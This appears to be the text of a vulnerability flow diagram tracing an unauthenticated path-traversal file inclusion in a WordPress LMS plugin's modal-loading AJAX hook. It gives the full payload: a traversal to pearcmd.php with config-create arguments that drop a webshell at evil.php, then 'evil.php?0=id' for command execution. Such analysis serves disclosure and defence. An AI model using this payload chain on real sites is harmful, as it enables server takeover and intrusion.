 User Input: $_GET['modal'] ../../../../../../../../../../usr/local/lib/php/pearcmd +config-create+webshell+/var/www/html/evil.php

Unauthenticated

AJAX Hook
wp_ajax_nopriv_stm_lms_load_modal
(helpers.php:8)

Triggers

STM_LMS_Helpers::load_modal()
Lines 31-45
Validates nonce only

Line 39

$modal = 'modals/' . sanitize_text_field($_GET['modal'])
sanitize_text_field() doesn't prevent traversal
Result:
'modals/../../../../../../../../../../usr/local/lib/php/pearcmd'

Line 42

STM_LMS_Templates::load_lms_template($modal)
Passes tainted $modal to template loader
(templates.php:138-148)

Line 141

self::locate_template($template_name)
Concatenates: '/stm-lms-templates/' . $modal . '.php'
Returns:
/usr/local/lib/php/pearcmd.php

Line 145

include $tpl (SINK)
Directly includes attacker path
Executes pearcmd.php with URL args

register_argc_argv=On

pearcmd.php processes argv
config-create /
Creates PHP webshell file

Writes

Webshell at
/var/www/html/evil.php
Contains:
Publicly accessible

GET evil.php?0=id

Remote Code Execution
Executes system commands
uid=33(www-data)